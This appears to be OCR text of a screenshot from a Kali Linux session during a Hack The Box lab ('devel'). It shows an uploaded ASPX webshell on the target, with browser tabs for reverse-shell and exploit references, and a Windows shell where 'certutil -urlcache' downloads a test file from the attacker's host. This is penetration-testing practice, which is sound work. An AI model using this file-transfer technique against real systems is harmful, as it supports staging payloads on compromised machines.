 1 2 3 4 10.10.14.15 17:29
Webshell · Total OSCP Guide × Reverse Shell Cheat Sheet | p × Creating Metasploit Paylo × GitHub - AonCyberLabs/V × Getting Error : please inst × windows-kernel-exploits × 10.10.10.5/shell.aspx × +
10.10.10.5/shell.aspx
Kali Linux Kali Tools TryHackMe | Windows… Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Desktop/htb/devel × kali@kali: ~/Desktop/htb/devel × kali@kali: ~ × kali@kali: ~ ×
0000 ...
00c3
CertUtil: -URLCache command FAILED: 0×80190194 (-2145844844)
CertUtil: Error 0×80190194 (-2145844844)
c:\Users\Public\Desktop>certutil -split -f -urlcache http://10.10.14.15/test.txt
certutil -split -f -urlcache http://10.10.14.15/test.txt
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\Users\Public\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Directory of c:\Users\Public\Desktop
01/04/2022 12:36 �� 5 test.txt
01/04/2022 12:36 �� 195 txt
2 File(s) 200 bytes
0 Dir(s) 4.187.193.344 bytes free
c:\Users\Public\Desktop>typ test.txt
typ test.txt
'typ' is not recognized as an internal or external command,
operable program or batch file.
c:\Users\Public\Desktop>type test.txt
type test.txt
test
c:\Users\Public\Desktop>